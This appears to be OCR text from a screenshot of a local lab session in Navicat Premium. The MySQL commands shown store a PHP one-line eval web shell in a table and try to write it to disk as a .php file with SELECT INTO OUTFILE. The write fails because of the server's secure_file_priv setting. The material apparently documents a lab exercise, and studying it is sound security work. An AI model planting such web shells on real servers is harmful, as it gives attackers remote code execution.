 darkmoon @mysql (127.0.0.1) - 表 - Navicat Premium
文件 编辑 查看 表 收藏夹 工具 窗口 帮助 登录
连接 新建查询 表 视图 函数 事件 用户 查询 报表 备份 自动运行 模型
f(x)
cms
dvwa
flask
information_schema
mysql
表
columns_priv
darkmoon
db
event
func
general_log
help_category
help_keyword
help_relation
help_topic
host
ndb_binlog_index
plugin
proc
procs_priv
proxies_priv
servers
slow_log
tables_priv
time_zone
time_zone_leap_se
time_zone_name
time_zone_transiti
对象 * 无标题 - 查询 darkmoon @mysql (127.0.0....
开始事务 文本 筛选 排序 导入 导出
darkmoon1
<?php @eval($_POST[pass]);?>
mysql> CREATE TABLE `mysql`.`darkmoon` (`darkmoon1` TEXT NOT NULL );
Query OK, 0 rows affected (0.61 sec)
mysql> INSERT INTO `mysql`.`darkmoon` (`darkmoon1` ) VALUES ('<?php @eval($_POST[pass]);?>');
Query OK, 1 row affected (0.00 sec)
mysql> SELECT `darkmoon1` FROM `darkmoon` INTO OUTFILE 'd/Wh0ale.php';
ERROR 1046 (3D000): No database selected
mysql> use mysql;
Database changed
mysql> SELECT `darkmoon1` FROM `darkmoon` INTO OUTFILE 'd/Wh0ale.php';
ERROR 1290 (HY000): The MySQL server is running with the --secure-file-priv option so it cannot execute this statement
mysql> SHOW VARIABLES LIKE "secure_file_priv";
+------------------+-------+
| Variable_name    | Value |
+------------------+-------+
| secure_file_priv | NULL  |
+------------------+-------+
这里无法写入文件
DDL
darkmoon
表
行
0
引擎
6:30:32
6:30:32
索引长度
1.00 KB (1,024)
数据长度
0 bytes (0)
最大数据长度
256.00 TB (281,474,976,710,6
1
SELECT * FROM `mysql`.`darkmoon` LIMIT 0, 1000
第 1 条记录 (共 1 条) 于第 1 页